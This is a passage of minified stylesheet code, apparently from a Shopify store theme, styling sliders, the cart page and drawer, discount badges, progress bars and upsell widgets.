{padding-left: 1.5rem;}.slider--desktop.grid--5-col-desktop .grid__item {width: calc( (100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2 );}.slider--desktop.grid--4-col-desktop .grid__item {width: calc( (100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3 );}.slider--desktop.grid--3-col-desktop .grid__item {width: calc( (100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4 );}.slider--desktop.grid--2-col-desktop .grid__item {width: calc( (100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5 );}.slider--desktop.grid--1-col-desktop .grid__item {width: calc( (100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9 );}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--desktop.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media (prefers-reduced-motion) {.slider {scroll-behavior: auto;}}.slider {scrollbar-color: rgb(var(--color-foreground)) rgba(var(--color-foreground), 0.04);-ms-overflow-style: none;scrollbar-width: none;}.slider::-webkit-scrollbar {height: 0.4rem;width: 0.4rem;display: none;}.no-js .slider {-ms-overflow-style: auto;scrollbar-width: auto;}.no-js .slider::-webkit-scrollbar {display: initial;}.slider::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));border-radius: 0.4rem;border: 0;}.slider::-webkit-scrollbar-track {background: rgba(var(--color-foreground), 0.04);border-radius: 0.4rem;}.slider-counter {display: flex;justify-content: center;min-width: 4.4rem;}@media screen and (min-width: 750px) {.slider-counter--dots {margin: 0 1.2rem;}}.slider-counter__link {padding: 1rem;}@media screen and (max-width: 749px) {.slider-counter__link {padding: 0.7rem;}}.slider-counter__link--dots .dot {width: 1rem;height: 1rem;border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.5);padding: 0;display: block;}.slider-counter__link--active.slider-counter__link--dots .dot {background-color: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slider-counter__link--active.slider-counter__link--dots .dot {background-color: CanvasText;}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot {border-color: rgb(var(--color-foreground));}.slider-counter__link--dots .dot, .slider-counter__link--numbers {transition: transform 0.2s ease-in-out;}.slider-counter__link--active.slider-counter__link--numbers, .slider-counter__link--dots:not(.slider-counter__link--active):hover .dot, .slider-counter__link--numbers:hover {transform: scale(1.1);}.slider-counter__link--numbers {color: rgba(var(--color-foreground), 0.5);text-decoration: none;}.slider-counter__link--numbers:hover {color: rgb(var(--color-foreground));}.slider-counter__link--active.slider-counter__link--numbers {text-decoration: underline;color: rgb(var(--color-foreground));}.slider-buttons {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 990px) {.slider:not(.slider--everywhere):not(.slider--desktop):not( .product__media-list ) + .slider-buttons {display: none;}}@media screen and (max-width: 989px) {.slider--desktop:not(.slider--tablet) + .slider-buttons {display: none;}}@media screen and (min-width: 750px) {.slider--mobile + .slider-buttons {display: none;}}.slider-button {color: rgba(var(--color-foreground), 0.9);background: transparent;border: none;cursor: pointer;width: 44px;height: 44px;display: flex;align-items: center;justify-content: center;}.slider-button:not([disabled]):hover {color: rgb(var(--color-foreground));}.slider-button .icon {height: 0.6rem;}.slider-button[disabled] .icon {color: rgba(var(--color-foreground), 0.3);cursor: not-allowed;}.slider-button--next .icon {transform: rotate(-90deg);}.slider-button--prev .icon {transform: rotate(90deg);}.slider-button--next:not([disabled]):hover .icon {transform: rotate(-90deg) scale(1.1);}.slider-button--prev:not([disabled]):hover .icon {transform: rotate(90deg) scale(1.1);}@media screen and (min-width: 750px) {.slider.gallery-slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 0;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider.gallery-slider--desktop .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: block;}.slider.gallery-slider--desktop .grid__item {width: 100%;}}.cart {position: relative;display: block;}.cart__empty-text, .is-empty .cart__contents, cart-items.is-empty .title-wrapper-with-link, .is-empty .cart__footer {display: none;}.is-empty .cart__empty-text, .is-empty .cart__warnings {display: block;}.cart__warnings {display: none;text-align: center;padding: 3rem 0 1rem;}.cart__empty-text {margin: 4.5rem 0 2rem;}.cart__contents > * + * {margin-top: 2.5rem;}.cart__login-title {margin: 5.5rem 0 0.5rem;}.cart__login-paragraph {margin-top: 0.8rem;}.cart__login-paragraph a {font-size: inherit;}@media screen and (min-width: 990px) {.cart__warnings {padding: 7rem 0 1rem;}.cart__empty-text {margin: 0 0 3rem;}}cart-items {display: block;}.cart__items {position: relative;padding-bottom: 3rem;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart__items--disabled {pointer-events: none;}.cart__footer {padding: 4rem 0 0;}.cart__footer-wrapper:last-child .cart__footer {padding-bottom: 5rem;}.cart__footer > div:only-child {margin-left: auto;}.cart__footer > * + * {margin-top: 4rem;}.cart__footer .discounts {margin-top: 1rem;}.cart__note {height: fit-content;}.cart__note label {display: flex;align-items: flex-end;position: absolute;line-height: 1;height: 1.8rem;top: -3rem;color: rgba(var(--color-foreground), 0.9);}.cart__note .field__input {height: 100%;position: relative;border-radius: var(--inputs-radius);padding: 1rem 2rem;}.cart__note .text-area {resize: vertical;}.cart__note:after, .cart__note:hover.cart__note:after, .cart__note:before, .cart__note:hover.cart__note:before, .cart__note .field__input:focus, .cart__note .field__input {border-bottom-right-radius: 0;}@media screen and (min-width: 750px) {.cart__items {grid-column-start: 1;grid-column-end: 3;padding-bottom: 4rem;}.cart__contents > * + * {margin-top: 0;}.cart__items + .cart__footer {grid-column: 2;}.cart__footer {display: flex;justify-content: space-between;border: 0;}.cart__footer-wrapper:last-child {padding-top: 0;}.cart__footer > * {width: 35rem;}.cart__footer > * + * {margin-left: 4rem;margin-top: 0;}}.cart__ctas button {width: 100%;}.cart__ctas > *:not(noscript:first-child, .tnc-checkbox-warning--above-button) + * {margin-top: 1rem;}.cart__update-button {margin-bottom: 1rem;}.cart__dynamic-checkout-buttons {max-width: 36rem;margin: 0 auto;max-width: none;}.cart__blocks > * + * {margin-top: 1.25rem;}.cart__blocks > link:first-child ~ .cart-discount {margin-top: 0;}.cart__dynamic-checkout-buttons div[role="button"] {border-radius: var(--buttons-radius-outset) !important;}.cart-note__label {display: inline-block;margin-bottom: 1rem;line-height: calc(1 + 1 / var(--font-body-scale));}.tax-note {margin: 2.2rem 0 1.6rem auto;text-align: center;display: block;}.cart__checkout-button {max-width: 36rem;max-width: none;}.cart__ctas {text-align: center;}.cart__footer .cart-discount-form {margin-top: 0;}@media screen and (min-width: 750px) {.cart-note {max-width: 36rem;}.cart__update-button {margin-bottom: 0;margin-right: 0.8rem;}.tax-note {margin-bottom: 2.2rem;text-align: right;}[data-shopify-buttoncontainer] {justify-content: flex-end;}}.cart-items td, .cart-items th {padding: 0;border: none;}.cart-items th {text-align: left;padding-bottom: 1.8rem;opacity: 0.85;font-weight: normal;}.cart-item__quantity-wrapper {display: flex;}.cart-item__totals {position: relative;}.cart-items *.right {text-align: right;}.cart-item__image-container {display: inline-flex;align-items: flex-start;}.cart-item__image-container:after {content: none;}.cart-item__image {height: auto;max-width: calc(10rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.cart-item__image {max-width: 100%;}}.cart-item__details {font-size: 1.6rem;line-height: calc(1 + 0.4 / var(--font-body-scale));}.cart-item__details > * {margin: 0;max-width: 30rem;}.cart-item__details > * + * {margin-top: 0.6rem;}.cart-item__media {position: relative;}.cart-item__link {display: block;bottom: 0;left: 0;position: absolute;right: 0;top: 0;width: 100%;height: 100%;}.cart-item__name {text-decoration: none;display: block;font-size: calc(var(--font-heading-scale) * 1.4rem);}a.cart-item__name:hover {text-decoration: underline;text-underline-offset: 0.3rem;text-decoration-thickness: 0.2rem;}.cart-item__price-wrapper > * {display: block;margin: 0;padding: 0;}.cart-item__discounted-prices dd {margin: 0;}.cart-item__discounted-prices .cart-item__old-price {font-size: 1.4rem;}.cart-item__old-price {opacity: 0.7;}.cart-item__final-price {font-weight: 400;}.product-option {font-size: 1.4rem;word-break: break-all;line-height: calc(1 + 0.5 / var(--font-body-scale));}.cart-item cart-remove-button {display: flex;margin-left: 1rem;}@media screen and (min-width: 750px) and (max-width: 989px) {.cart-item cart-remove-button {width: 4.5rem;height: 4.5rem;}}cart-remove-button .button {min-width: calc(4.5rem / var(--font-body-scale));min-height: 4.5rem;padding: 0;margin: 0 0.1rem 0.1rem 0;}cart-remove-button .button:before, cart-remove-button .button:after {content: none;}cart-remove-button .button:not([disabled]):hover {color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {cart-remove-button .button {min-width: 3.5rem;min-height: 3.5rem;}}cart-remove-button .icon-remove {height: 1.5rem;width: 1.5rem;}.cart-item .loading-overlay {top: 0;left: auto;right: auto;bottom: 0;padding: 0;}@media screen and (min-width: 750px) {.cart-item .loading-overlay {right: 0;padding-top: 4.5rem;bottom: auto;}}.cart-item .loading-overlay:not(.hidden) ~ * {visibility: hidden;}.cart-item__error {display: flex;align-items: flex-start;margin-top: 1rem;}.cart-item__error-text {font-size: 1.2rem;order: 1;}.cart-item__error-text + svg {flex-shrink: 0;width: 1.2rem;margin-right: 0.7rem;}.cart-item__error-text:empty + svg {display: none;}.product-option + .product-option {margin-top: 0.4rem;}.product-option * {display: inline;margin: 0;}.cart-items thead th {text-transform: uppercase;}@media screen and (max-width: 749px) {.cart-items, .cart-items thead, .cart-items tbody {display: block;width: 100%;}.cart-items thead tr {display: flex;justify-content: space-between;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);margin-bottom: 4rem;}.cart-item {display: grid;grid-template: repeat(2, auto) / repeat(4, 1fr);gap: 1.5rem;margin-bottom: 3.5rem;}.cart-item:last-child {margin-bottom: 0;}.cart-item__media {grid-row: 1 / 3;}.cart-item__details {grid-column: 2 / 4;}.cart-item__quantity {grid-column: 2 / 5;}.cart-item__quantity-wrapper {flex-wrap: wrap;}.cart-item__totals {display: flex;align-items: flex-start;justify-content: flex-end;}}.cart-item__error-text + svg {margin-top: 0.4rem;}@media screen and (min-width: 750px) {.cart-items {border-spacing: 0;border-collapse: separate;box-shadow: none;width: 100%;display: table;}.cart-items th {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart-items thead th:first-child {width: 50%;}.cart-items th + th {padding-left: 4rem;}.cart__items .cart-items td {vertical-align: top;padding-top: 4rem;}.cart-item {display: table-row;}.cart-item > td + td {padding-left: 4rem;}.cart-item__details {width: 35rem;}.cart-item__media {width: 10rem;}.cart-item cart-remove-button {margin: 0.5rem 0 0 1.5rem;}.cart-item__price-wrapper > *:only-child:not(.cart-item__discounted-prices) {margin-top: 1rem;}}@media screen and (min-width: 990px) {.cart-item .cart-item__quantity, .cart-items .cart-items__heading--wide {padding-left: 6rem;}.cart-item__details {width: 50rem;}.cart-items thead th:first-child {width: 60%;}}@media screen and (max-width: 500px) {.title-wrapper-with-link {flex-direction: column;align-items: center;}}.discounts {font-size: 1.2rem;}.discounts__discount {display: flex;align-items: center;line-height: calc(1 + 0.5 / var(--font-body-scale));}.discounts__discount svg {color: rgba(var(--color-button), var(--alpha-button-background));}.discounts__discount--position {justify-content: center;}@media screen and (min-width: 750px) {.discounts__discount--position {justify-content: flex-end;}}.discounts__discount > .icon {color: rgb(var(--color-foreground));width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;}.drawer {position: fixed;z-index: 1000;left: 0;top: 0;width: 100vw;height: 100%;display: flex;justify-content: flex-end;transition: visibility var(--duration-default) ease, background-color var(--duration-default) ease;background-color: transparent;}.drawer.active {visibility: visible;background-color: rgba(var(--color-foreground), 0.5);}.drawer__inner {height: 100%;width: 40rem;max-width: calc(100vw - 3rem);border: 0.1rem solid rgba(var(--color-foreground), 0.2);border-right: 0;border-left: 0;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;transform: translateX(100%);transition: transform var(--duration-default) ease;}.drawer__inner-empty {height: 100%;padding: 0 1.5rem;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;}.cart-drawer--desktop-width-large .drawer__inner {width: 50rem;}@media screen and (max-width: 500px) {.cart-drawer--mobile-width-full .cart-drawer {width: 100%;}.cart-drawer--mobile-width-full .drawer__inner {max-width: 100%;width: 100%;}}.cart-drawer__warnings {display: flex;flex-direction: column;flex: 1;justify-content: center;}cart-drawer.is-empty .drawer__inner {display: grid;grid-template-rows: 1fr;align-items: center;}cart-drawer.is-empty .drawer__header, cart-drawer.is-empty .cart-drawer__body, cart-drawer.is-empty .drawer__footer, cart-drawer:not(.is-empty) .cart-drawer__warnings, cart-drawer:not(.is-empty) .cart-drawer__collection {height: 0;padding: 0;overflow: hidden;}.cart-drawer__warnings--has-collection .cart__login-title {margin-top: 2.5rem;}.drawer.active .drawer__inner {transform: translateX(0);}.drawer__header {position: relative;background-color: rgb(var(--color-background));padding: 1.5rem;display: flex;justify-content: var(--alignment);align-items: center;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.drawer__heading {margin: 0;}.drawer__close {display: flex;align-items: center;justify-content: flex-start;padding: 0;min-width: 4.4rem;min-height: 4.4rem;box-shadow: 0 0 0 0.2rem rgba(var(--color-button), 0);position: absolute;top: 50%;right: -10px;transform: translateY(-50%);color: rgb(var(--color-foreground));background-color: transparent;border: none;cursor: pointer;}.cart-drawer__warnings .drawer__close {right: 5px;top: 10px;transform: none;}.drawer__close svg {height: 2.4rem;width: 2.4rem;}.cart-timer {margin-left: -1.5rem;margin-right: -1.5rem;padding: 1em 1.5rem;text-align: center;line-height: 1.3;color: rgb(var(--color-foreground));font-size: var(--font-size);}.cart-progress {padding-bottom: 1.5rem;}.cart-progress__bar {height: 0.9rem;background: rgba(var(--color-foreground), 0.15);position: relative;border-radius: 5rem;text-align: center;margin: 0 0.5rem;}.cart-progress__bar__progress {position: absolute;top: 0;left: 0;height: 100%;border-radius: 5rem;background: rgb(var(--accent-color));background-image: linear-gradient( 315deg, rgba(255, 255, 255, 0.4) 25%, transparent 0, transparent 50%, rgba(255, 255, 255, 0.4) 0, rgba(255, 255, 255, 0.4) 75%, transparent 0, transparent );background-size: 1rem 1rem;animation: slideBar 4s linear infinite;}.cart-progress__bar__badge {font-size: 3rem;width: 1em;height: 1em;position: absolute;right: 0;top: 50%;transform: translate(50%, -50%);background: rgb(var(--color-background));border-radius: 50%;border: solid 0.2rem rgb(var(--accent-color));display: flex !important;justify-content: center;align-items: center;}.cart-progress__bar__badge .material-symbols-outlined {color: rgb(var(--accent-color));font-size: 0.6em;}.cart-progress__bar__badge img {width: 0.6em;height: 0.6em;object-fit: contain;}.cart-progress__text {margin: 0 0 1em;text-align: center;font-size: 1.4rem;font-weight: 600;line-height: 1.3;}@keyframes slideBar {from {background-position-x: 0;}to {background-position-x: 10rem;}}.cart-checkpoints {padding-bottom: calc(1.5rem + var(--desktop-text-size));}.cart-checkpoints .cart-progress__text {margin-bottom: 0.7em;}.cart-checkpoints .cart-progress__bar {margin: 0 2rem;height: 0.7rem;}.cart-checkpoints .cart-progress__bar__badge {font-size: 2.4rem;}.cart-checkpoints__icon {right: auto;left: var(--position);transform: translate(-50%, -50%);}.cart-checkpoints__label {line-height: 1.2;position: absolute;top: calc(100% + 0.5rem);text-align: center;white-space: nowrap;display: block;}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label {width: 6.6rem;white-space: normal;}.drawer__contents {flex-grow: 1;display: flex;flex-direction: column;}cart-drawer {position: fixed;top: 0;left: 0;width: 100vw;height: 100%;}.cart-drawer__overlay {position: fixed;top: 0;right: 0;bottom: 0;left: 0;}.cart-drawer__overlay:empty {display: block;}.cart-drawer__form {flex-grow: 1;display: flex;flex-wrap: wrap;}.cart-drawer__collection {margin: 0 2.5rem 1.5rem;}.cart-drawer .drawer__cart-items-wrapper {flex-grow: 1;}.cart-drawer .cart-items {width: 100%;display: flex;flex-direction: column;row-gap: 2.5rem;}.cart-drawer__body {overflow: auto;flex: 1;padding: 0 1.5rem;}.cart-drawer__body > * {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}@media screen and (max-height: 650px) {.cart-drawer__body {overflow: visible;}.drawer__inner {overflow: scroll;}}cart-drawer-items {display: block;}.cart-drawer .cart-item .loading-overlay {top: 50%;left: 50%;bottom: auto;padding: 0;width: 100%;height: 100%;transform: translate(-50%, -50%);display: flex;align-items: center;justify-content: center;}.cart-drawer .cart-item__totals {pointer-events: none;display: flex;align-items: flex-start;justify-content: flex-end;}.cart-drawer.cart-drawer .cart-item__price-wrapper > *:only-child {margin-top: 0;}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span, .cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s {line-height: 1;}.cart-drawer .cart-item .loading-overlay:not(.hidden) ~ * {visibility: visible;opacity: 0.4;}.cart-drawer .unit-price {margin-top: 0.6rem;}.cart-drawer-item {display: flex;align-items: flex-start;gap: 0;margin-bottom: 0;position: relative;}.cart-drawer-item .cart-item__media {width: var(--image-size);flex-shrink: 0;}.cart-drawer-item .cart-item__image {box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.05);max-width: 100%;width: 100%;}.cart-drawer-item__right {flex-grow: 1;padding-left: 1.25rem;}.cart-drawer-item .cart-item__name {font-size: var(--title-size);}.cart-drawer-item .product-option {margin-top: 0;}.cart-drawer-item .cart-item__final-price {font-weight: 700;}.cart-drawer-item__single-item-prices {margin-top: 0.3rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.5rem;}.cart-drawer-item__single-item-prices .cart-drawer__discounts {margin-top: 0;}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge {font-size: 0.8rem;}.cart-drawer-item__single-item-prices + dl {margin-top: 0.3rem;}.cart-drawer-item__details-and-delete-btn {display: flex;align-items: flex-start;}.cart-drawer-item .cart-item__details {flex-grow: 1;width: auto;padding-right: 1.5rem;}.cart-drawer-item .cart-item__totals {pointer-events: auto;}.cart-drawer-item cart-remove-button, .cart-drawer-item cart-remove-button .button {width: 2rem;height: 2rem;min-width: auto;min-height: auto;margin: 0;color: rgb(var(--color-foreground));transition: color 0.25s;}.cart-drawer-item cart-remove-button .button:hover {color: rgb(var(--accent-color));}.cart-drawer-item__quantity-and-prices {display: flex;align-items: center;justify-content: space-between;margin-top: 1rem;}.cart-drawer-item__quantity-and-prices--has-props {margin-top: 0.5rem;}.cart-drawer-item .quantity {align-items: center;width: auto;min-height: auto;font-size: var(--font-size);border-radius: var(--corner-radius);padding: var(--container-padding);border: solid var(--border-width) var(--border-color);}.cart-drawer-item .quantity::before, .cart-drawer-item .quantity::after {display: none;}.cart-drawer-item .quantity__button, .cart-drawer-item .quantity__input {font-size: inherit;box-sizing: content-box;width: 1em;height: 1em;line-height: 1;font-weight: 700;}.cart-drawer-item .quantity__input {width: 1.5em;padding: var(--padding) var(--input-padding);border-left: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-right: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-radius: 0;}.cart-drawer-item .quantity__input:focus-visible {outline: none;box-shadow: none;}.cart-drawer-item .quantity .quantity__button, .cart-drawer-item .quantity .quantity__input {background-color: rgb(var(--color-background));}.cart-drawer-item .quantity__button {display: flex;align-items: center;justify-content: center;padding: var(--padding);}.cart-drawer-item .quantity__button--minus {border-radius: var(--corner-radius) 0 0 var(--corner-radius);}.cart-drawer-item .quantity__button--plus {border-radius: 0 var(--corner-radius) var(--corner-radius) 0;}.cart-drawer-item .quantity__button svg {width: var(--icon-size);color: currentColor;}.cart-drawer-item .cart-quantity--round-btns .quantity__button {border-radius: var(--corner-radius);}.cart-drawer-item .cart-quantity--outline-btns .quantity__button {color: rgb(var(--color-background));background-color: rgb(var(--color-foreground));border: solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background));}.cart-drawer-item__quantity-and-prices--reverse {flex-direction: row-reverse;}.cart-drawer-item .cart-item__quantity {padding-left: 0;}.cart-drawer-item .cart-item__error {margin-top: 0;align-items: center;}.cart-drawer-item .cart-item__error-text:not(:empty), .cart-drawer-item .cart-item__error-text:not(:empty) + svg {margin-top: 0.5rem;}.cart-drawer-item .cart-item__price-wrapper {line-height: 1.1;}.cart-drawer-item__saving {font-size: 1.4rem;margin-top: 0.3rem;}@media screen and (max-width: 400px) {.cart-drawer-item .product-option {font-size: 1.2rem;}}@media screen and (min-width: 401px) {.cart-drawer-item .cart-item__name {font-size: calc(var(--title-size) * 1.15);}}@media screen and (max-width: 749px) {.cart-checkpoints {padding-bottom: calc(1.5rem + var(--mobile-text-size));}}.drawer__footer {background-color: rgb(var(--color-background));border-top: 0.1rem solid rgba(var(--color-foreground), 0.2);padding: 0 1.5rem;}.drawer__footer > details {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.drawer__footer > details[open] {padding-bottom: 1.5rem;}.drawer__footer summary {display: flex;position: relative;line-height: 1;padding: 1.5rem 0;}.drawer__footer > .cart-drawer__footer {padding: 0;}.cart-drawer__totals {display: flex;flex-direction: column;row-gap: var(--spacing);}.cart-drawer__totals--reverse {flex-direction: column-reverse;}.cart-drawer__totals__row {margin: 0;line-height: 1.1;font-size: var(--text-size);}.cart-drawer__totals__row--center {text-align: center;}.cart-drawer__totals__row--spaced {display: flex;justify-content: space-between;align-items: center;}.cart-drawer__totals__row__money {font-size: 0.9em;}.cart-drawer .price {line-height: 1;}.cart-drawer .product-option dd {word-break: break-word;}.cart-drawer details[open] > summary .icon-caret {transform: rotate(180deg);}.cart-drawer__discounts {margin-top: 0.5rem;font-size: 1.2rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;gap: 0.3rem;}.cart-drawer__discounts .badge {font-size: 1rem;box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.05);background: rgba(var(--color-foreground), 0.08);--alpha-badge-border: 0;}.cart-drawer__footer__discounts {justify-content: var(--alignment);}.cart-drawer .cart__checkout-button {max-width: none;font-size: 1.8rem;}.drawer__footer .cart__dynamic-checkout-buttons {max-width: 100%;}.drawer__footer #dynamic-checkout-cart ul {flex-wrap: wrap !important;flex-direction: row !important;margin: 0.5rem -0.5rem 0 0 !important;gap: 0.5rem;}.drawer__footer [data-shopify-buttoncontainer] {justify-content: flex-start;}.drawer__footer #dynamic-checkout-cart ul > li {flex-basis: calc(50% - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul > li:only-child {flex-basis: 100% !important;margin-right: 0.5rem !important;}@media screen and (min-width: 750px) {.cart-drawer__totals__row {font-size: calc(var(--text-size) * 1.15);}.drawer__footer #dynamic-checkout-cart ul > li {flex-basis: calc(100% / 3 - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul > li:first-child:nth-last-child(2), .drawer__footer #dynamic-checkout-cart ul > li:first-child:nth-last-child(2) ~ li, .drawer__footer #dynamic-checkout-cart ul > li:first-child:nth-last-child(4), .drawer__footer #dynamic-checkout-cart ul > li:first-child:nth-last-child(4) ~ li {flex-basis: calc(50% - 0.5rem) !important;}}.cart-drawer__body::-webkit-scrollbar {width: 3px;}.cart-drawer__body::-webkit-scrollbar-thumb {background-color: rgba(var(--color-foreground), 0.7);border-radius: 100px;}.cart-drawer__body::-webkit-scrollbar-track-piece {margin-top: 31px;}.cart-drawer .cart-discount-form {margin: 0;}.cart-drawer .cart-discount--bottom-separator .cart-discount-form {margin-bottom: 1.5rem;}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator) {border-bottom: none;}.cart-drawer .drawer__footer > * {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}.totals {display: flex;justify-content: space-between;align-items: flex-end;}.totals > * {font-size: 1.6rem;margin: 0;}.totals > h2 {font-size: calc(var(--font-heading-scale) * 1.6rem);}.totals * {line-height: 1;}.totals > * + * {margin-left: 2rem;}.totals__subtotal-value {font-size: 1.8rem;font-weight: var(--font-heading-weight);}.cart__ctas + .totals {margin-top: 2rem;}.tnc-chekcbox {line-height: 1.3;cursor: pointer;}.tnc-chekcbox svg {height: 1em;width: 1em;margin-right: 0.4em;}.tnc-chekcbox[data-checked="true"] .checkmark-unchecked, .tnc-chekcbox[data-checked="false"] .checkmark-checked {display: none;}.tnc-checkbox-warning {line-height: 1.3;}.upsell {--padding: 0;--active-padding: 1rem;border-radius: var(--border-radius);position: relative;display: block;}.upsell__outside-title {margin: 0 0 0.9rem;}.upsell__container {display: flex;align-items: center;padding: var(--padding);}.upsell ~ .upsell {margin-top: 1.5rem;}.upsell:not(.color-background-1) {--padding: var(--active-padding);}.upsell--box-shadow {--padding: var(--active-padding);box-shadow: 0.25rem 0.25rem 0.75rem rgba(0, 0, 0, 0.12);}.upsell--custom-bg {--padding: var(--active-padding);background: var(--regular-bg-color);}.upsell--custom-bg[data-selected="true"] {background: var(--selected-bg-color);}.upsell--border {--padding: var(--active-padding);border: solid var(--border-width) var(--regular-border-color);}.upsell--border[data-selected="true"] {border-color: var(--selected-border-color);}.upsell-toggle-btn:not([disabled]) {cursor: pointer;}.upsell__image {flex-shrink: 0;margin-right: 1rem;align-self: flex-start;position: relative;z-index: 0;}.upsell__image img {width: auto;height: var(--image-size);border-radius: var(--image-border-radius);}.upsell__content {flex-grow: 1;}.upsell__title {display: flex;align-items: flex-start;justify-content: space-between;font-size: var(--title-font-size);}.upsell__title h3 {margin: 0;font-size: inherit;line-height: 1.2;}.upsell__title a {color: rgb(var(--color-foreground));text-decoration: none;}.upsell__title:hover a {text-decoration: underline;}.upsell__price {line-height: 1.1;font-size: var(--price-font-size);}.upsell__title .upsell__price {padding-left: 1rem;text-align: right;}.upsell__price--separate {margin-top: 0.3rem;}.upsell__desc {margin: 0;font-size: var(--desc-font-size);line-height: 1.3;margin-top: 0.3rem;}.upsell__variant-picker {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.4rem;column-gap: 0.5rem;margin-top: 0.5rem;}.upsell__variant-picker .select {width: fit-content;}.upsell__variant-picker .select__select {height: 1.8rem;font-size: 1rem;padding: 0 calc(var(--inputs-border-width) + 2rem) 0 0.7rem;}.upsell__variant-picker .select .icon-caret {right: calc(var(--inputs-border-width) + 0.6rem);}.upsell__desc + .upsell__variant-picker {margin-top: 0.8rem;}.hide-compare-price .compare-price {display: none;}.toggle-switch {font-size: 2rem;width: 2em;height: 1em;border-radius: 1em;position: relative;z-index: 0;background: rgba(var(--color-foreground), 0.2);margin-left: 1.5rem;flex-shrink: 0;transition: 0.2s background ease-in-out;}.toggle-switch__slider {display: block;width: 0.86em;height: 0.86em;border-radius: 1em;position: absolute;left: 0.5em;top: 0.5em;transform: translate(-50%, -50%);transition: left 0.3s ease-in-out;background: rgb(var(--color-background));}[data-selected="true"] .toggle-switch {background: rgb(var(--accent-color));}[data-selected="true"] .toggle-switch__slider {left: 1.5em;}.upsell__checkbox {padding: 0.5rem;margin-left: 1rem;font-size: 2rem;}.upsell__checkbox svg {width: 0.9em;height: 0.9em;color: rgb(var(--accent-color));}.upsell__checkbox .material-icon {font-size: 1em;color: rgb(var(--accent-color));}[data-selected="false"] .checkmark-checked, [data-selected="true"] .checkmark-unchecked {display: none;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn, .upsell--btn-left .upsell__add-btn {order: -1;margin-left: 0;margin-right: 1rem;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn {padding: 0.5rem 0.25rem;}.upsell__plus-btn {font-size: 2.6rem;width: 1em;height: 1em;display: flex;align-items: center;justify-content: center;border-radius: 0.1em;border: solid 0.1rem rgba(var(--color-foreground), 0.75);flex-shrink: 0;margin-left: 1.5rem;transition: 0.1s all ease-in-out;}[data-selected="true"] .upsell__plus-btn {background: rgb(var(--accent-color));border-color: rgb(var(--accent-color));}.upsell__plus-btn .material-icon {font-size: 0.65em;color: rgba(var(--color-foreground), 0.75);}[data-selected="true"] .upsell__plus-btn .material-icon {color: rgb(var(--color-background));}.upsell__add-btn {font-size: 1.5rem;line-height: 1.9;padding: 0 1em;margin-left: 1.5rem;border-radius: calc(var(--buttons-radius-outset) / 2);position: relative;min-height: auto;min-width: auto;}.upsells-container--stacked-columns {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);align-items: flex-start;column-gap: 1rem;}.upsells-container--stacked-columns .upsell {margin: 0;}.upsells-container--stacked-columns .upsell__container {flex-direction: column;}.upsells-container--stacked-columns .upsell__toggle-switch, .upsells-container--stacked-columns .upsell__checkbox, .upsells-container--stacked-columns .upsell__plus-btn {margin: 0;position: absolute;top: var(--padding);right: var(--padding);}.upsells-container--stacked-columns .upsell__checkbox {padding: 0;}.upsells-container--stacked-columns .upsell__image {align-self: auto;margin: 0;margin-bottom: 1rem;width: calc(100% * var(--image-size-number) / 6.5);}.upsells-container--stacked-columns .upsell__image img {height: auto;width: 100%;}.upsells-container--stacked-columns .upsell__title {flex-direction: column;align-items: center;text-align: center;}.upsells-container--stacked-columns .upsell__title .upsell__price {margin: 0;margin-top: 1rem;padding: 0;text-align: center;}.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.8rem;}@media screen and (max-width: 749px) {.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.6rem;}.upsells-container--stacked-columns[data-count="3"] 